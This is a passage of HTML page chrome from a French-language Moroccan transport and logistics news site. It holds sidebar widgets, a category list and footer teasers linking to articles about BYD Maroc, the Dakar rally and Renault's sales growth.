penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__89528202 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__89528202 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__89528202.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__89528202 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__89528202 = new penciBlock();penci_block_23__89528202.blockID="penci_block_23__89528202";penci_block_23__89528202.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__89528202","shortcode_id":"block_23","max_num_pages":332,"category_ids":"","taxonomy":""}';penci_block_23__89528202.content="";penciBlocksArray.push(penci_block_23__89528202);</script><div id="search-4" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form method="get" class="search-form" action="https://tlr.ma/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="text-5" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"></div>
		</div>	<div id="penci-banner_box--47425" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img class="penci-banner-image penci-lazy" src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png"  data-src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png" />			</div>
		</div>
	</div>
<style>#penci-banner_box--47425 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--47425 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__94288692"
	     class="penci-block-vc penci_latest_tweets_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-latest_tweets penci-widget__latest_tweets left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Latest Tweets</span></h3>		</div>
		<div class="penci-block_content">
					</div>
	</div>
	<div id="penci_pinterest_widget__76752324" class="penci-block-vc penci_pinterest_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-pinterest penci-widget__pinterest left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>On Pinterest</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-pinterest-widget-container">pinterest data error: Please add the board name<div class="penci-images-pin-widget"><a href="https://www.pinterest.com/pin/4785143351921822/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/f4/c4/53/f4c4530241f85eabbcfb654a571fa37e.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351917829/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/07/af/a9/07afa97af0867c6b17daa4635fed9376.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351895749/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/92/da/44/92da44f7ee674e9ed3dfc9bebde9f7db.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351832383/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/12/dc/73/12dc73013a90c1579eb3e2b4db79a3bf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351789509/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/e7/39/02/e739028ad4b5a240cbb3e8b54ecf8bbf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351740342/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/24/ac/0d/24ac0d1ba57b0bdf5fc3a81423cb1903.jpg"></span></a></div>
							<div class="pin_link">
					<a href="https://www.pinterest.com/thefirstmess" target="_blank">@thefirstmess</a>
				</div>
						</div>		</div>
	</div>
<div id="categories-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Catégories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tlr.ma/category/business/">Business <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://tlr.ma/category/finance/">Finance <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(129)</span></a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tlr.ma/category/photography/">Photography <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tlr.ma/category/politique/">Politique <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://tlr.ma/category/premium/">PREMIUM <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
<div id="text-6" class="footer-subscribe penci-mailchimp mailchimp_style-2 widget_text">			<div class="textwidget"></div>
		</div>	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for "/>
		<meta itemprop="description" content="Site économique de transport, logistique et mobilité"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=""/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__72540783" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__72540783" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__72540783block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__72540783 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__72540783 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__72540783 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__72540783 = new penciBlock();penci_block_6__72540783.blockID="penci_block_6__72540783";penci_block_6__72540783.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__72540783","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__72540783.content="";penciBlocksArray.push(penci_block_6__72540783);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__6033089" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__6033089" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Picks</span></h3>								</div>
		<div id="penci_block_6__6033089block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__6033089 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__6033089 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__6033089 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__6033089 = new penciBlock();penci_block_6__6033089.blockID="penci_block_6__6033089";penci_block_6__6033089.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__6033089","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__6033089.content="";penciBlocksArray.push(penci_block_6__6033089);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__20977251" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__20977251" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Lifestyle</span></h3>								</div>
		<div id="penci_block_6__20977251block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div 